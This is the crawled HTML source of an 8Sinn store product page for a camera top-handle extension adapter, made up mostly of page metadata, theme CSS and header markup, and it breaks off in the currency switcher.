

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.8sinn.com/8sinn-top-handles-extension-adapter-v2.html
body_size: 27907
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="8Sinn Top Handles Extension Adapter V2"/>
<meta name="description" content="8Sinn Top Handles Extension Adapter V2 allows you to mount your top handle higher to gain more room for the Panasonic XLR unit. 




"/>
<meta name="keywords" content="8Sinn Top Handles Extension Adapter V2, camera accessories, top handle, camera rig, xlr unit, handle adapter, universal handle adapter, top handle extension, xlr handle extension adapter"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>8Sinn Top Handles Extension Adapter V2</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.8sinn.com/static/version1727086548/_cache/merged/7eb9d07a9b0242252b91e11eccf2a561.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/css/print.min.css" />

<link  rel="canonical" href="https://www.8sinn.com/8sinn-top-handles-extension-adapter-v2.html" />
<link  rel="icon" type="image/x-icon" href="https://www.8sinn.com/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.8sinn.com/media/favicon/stores/1/favicon.ico" />


<!-- Google tag (gtag.js) -->






<!-- Hotjar Tracking Code for https://www.8sinn.com/ -->
        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.woff" />



            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    

        
    
    <div class="bss-script"></div>
    


		<link href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.min.css" data-onloadcss rel="stylesheet" type="text/css" media="print" >
<link rel="stylesheet" href="https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-21 08:59:08*/ .page-footer .switcher .action.toggle strong{ font-family: 'Open Sans', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 10px; padding-right: 10px;}.logo__container{padding-top: 10px; padding-bottom: 10px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 212px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(187, 12, 27)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(187, 12, 27)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(187, 12, 27)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(187, 12, 27)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(187, 12, 27)}.slide-out-menu--mobile .icon{ color: rgb(187, 12, 27)}.accent-color svg, svg.accent-color{fill: rgb(187, 12, 27)!important}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: -2px;} .block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: -2px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: -1px;} .page-header, .page-header .sticky-wrapper{background: rgb(246, 246, 246);}.logo__container{background: rgb(246, 246, 246);}.top-bar, .top-bar:before{background-color: rgb(32, 32, 32);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: #d9d9d9;}.page-header .header__item-search form input[type="text"]{ border: none;}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top{color: rgb(0, 0, 0);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(255, 255, 255);}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.8sinn.com/media/athlete2/Demos/default/login-page.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.8sinn.com/media/athlete2/Demos/default/bg-register3.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(187, 12, 27)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{color: rgb(255, 255, 255)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{background-color: rgb(0, 0, 0)}:is(, .product-info-main, .product-options-bottom) .box-tocart .action.tocart:hover{color: rgb(0, 0, 0)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(187, 12, 27)}.above-footer-banner.banner-columns-2 .banner-wrap.first-banner:before, .above-footer-banner.banner-columns-1{background: rgb(29, 29, 29)}@media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 28px;}} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(255, 229, 30)} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 14px; height: 16px; }.a2-icon-search{ width: 16px; height: 16px; }.a2-icon-compare{ width: 15px; height: 16px; }.a2-icon-wishlist{ width: 18px; height: 15.3px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 14 16'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 18px; height: 15.3px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 18 15.3'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 15 16'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%222%202%208%202%208%200%200%200%200%2012%203%2012%203%2010%202%2010%202%202%22%3E%3C%2Fpolygon%3E%3Crect%20stroke%3D%22none%22%20x%3D%228%22%20y%3D%222%22%20width%3D%222%22%20height%3D%221%22%3E%3C%2Frect%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2213%206%2013%2014%206%2014%206%206%2013%206%2013%204%204%204%204%2016%2015%2016%2015%206%2013%206%22%3E%3C%2Fpolygon%3E%3C/svg%3E");}.header__content .header__item .button .label{ font-family: 'Open Sans', Helvetica, Arial, sans-serif;}:root{--a2-main-color:rgb(187, 12, 27);--a2-toolbar-i-bg-hover:rgb(187, 12, 27);--a2-logo-bg:rgb(246, 246, 246);--oxmm-l0-color:rgb(0, 0, 0);--oxmm-style2-color:rgb(255, 255, 255);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-anim-banner-color:rgb(51, 51, 51);--a2-anim-banner-hover:rgb(255, 255, 255);--a2-anim-banner-bg:rgb(255, 255, 255);--a2-anim-banner-bg-hover:rgb(61, 61, 61);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}@media only screen and (max-width: 1024px){.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 212px; }.logo__container .logo img{ max-width: 172px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(187, 12, 27) }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1240px; }.athlete2_product_info__wrapper{max-width: 1200px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 45%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 50%; }.header--layout-1 .logo__container,.logo__container{width: 212px; }.logo__container .logo img{ max-width: 192px; }.page-header{--oxmm-l0-bg-h:rgb(187, 12, 27);--oxmm-item-bg-a:rgb(187, 12, 27);--oxmm-l0-color:rgb(0, 0, 0);--oxmm-l0-color-h:rgb(255, 255, 255);}.post-list.blog-style-classic .post-title {font-size: 28px;}} .page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none; }</style>	        <meta property="og:type" content="og:product" />
        <meta property="og:title" content="8Sinn Top Handles Extension Adapter V2" />
        <meta property="og:image" content="https://www.8sinn.com/media/catalog/product/cache/600dea0934bb244c2dcf99f55074e352/8/s/8sinn_top_handle_extension_adapter_10.jpg" />
        <meta property="og:description" content="8Sinn Top Handles Extension Adapter V2 allows you to mount your top handle higher to gain more room for the Panasonic XLR unit. 




" />
        <meta property="og:url" content="https://www.8sinn.com/8sinn-top-handles-extension-adapter-v2.html" />

		        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="" />
        <meta name="twitter:title" content="8Sinn Top Handles Extension Adapter V2" />
        <meta name="twitter:description" content="8Sinn Top Handles Extension Adapter V2 allows you to mount your top handle higher to gain more room for the Panasonic XLR unit. 




" />
        <meta name="twitter:image" content="https://www.8sinn.com/media/catalog/product/cache/600dea0934bb244c2dcf99f55074e352/8/s/8sinn_top_handle_extension_adapter_10.jpg" />

		        <meta property="product:price:amount" content="29"/>
	    <meta property="product:price:currency"
    content="USD"/>
	    <link rel="preload" as="image" href="https://www.8sinn.com/media/catalog/product/cache/0548c8b505c92b87f52a1f9aa8370d97/8/s/8sinn_top_handle_extension_adapter_10.jpg">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/images/loader-2.gif"}}'
        class="menu-style-1 menu--align-left menu--align-sticky-left minicart--style-classic mobile-header--layout-2 footer--layout-1 header--layout-1 contacts-fullwidth categories--fullwidth product-page--fullwidth tabs-style--minimal minicart-btn__icon--hide sticky-simple inputs-style--underlined quickview-mobile--hide catalog-product-view product-8sinn-top-handles-extension-adapter-v2 page-layout-1column" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



<div class="page-wrapper"><div class="page-header header--layout-1&#x20;header__menu--position-1&#x20;header--full-width"  data-role="OXstickySimple" data-mage-init='{"js/sticky-simple":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="logo__container">
					<a
		class="logo"
		href="https://www.8sinn.com/"
		title=""
		aria-label="store logo">

	<img src="https://www.8sinn.com/media/athlete2/Demos/default/logo2.png"
		 title=""
		 alt=""
		 data-ox-image
		style="max-width: 153px;max-height:43px;"		width="153"		height="43"	/>
			<img class="retina" src="https://www.8sinn.com/media/athlete2/Demos/default/logo2_1.png"
			 title=""
			 alt=""
			style="max-width: 153px;max-height:43px;"			width="153"			height="43"		/>
					<img class="print-logo" src="https://www.8sinn.com/media/athlete2/Demos/default/logo2.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 153px;max-height:43px;"			width="153"			height="43"		/>
		</a>
			</div>
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher currency switcher-currency switcher-hover ox-move-item ox-move-item-store.settings tiny-drop tiny-arrow " id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-USD">
                <span>USD</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-EUR switcher-option">
